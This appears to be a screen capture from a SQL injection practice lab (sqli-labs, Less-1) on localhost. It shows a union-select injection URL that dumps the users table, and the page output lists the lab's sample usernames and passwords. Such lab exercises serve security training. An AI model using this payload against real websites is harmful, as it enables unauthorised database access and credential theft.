 Load URL
http://127.0.0.1/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(char(32),username,char(32)),group_concat(char(32),password,char(32)) from users--+
-
Split URL
+
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3 , dhakkan , admin4
Your Password: Dumb , I-kill-you , p@ssword , crappy , stupidity , genious , mob!le , admin , admin1 , admin2 , admin3 , dumbo , admin4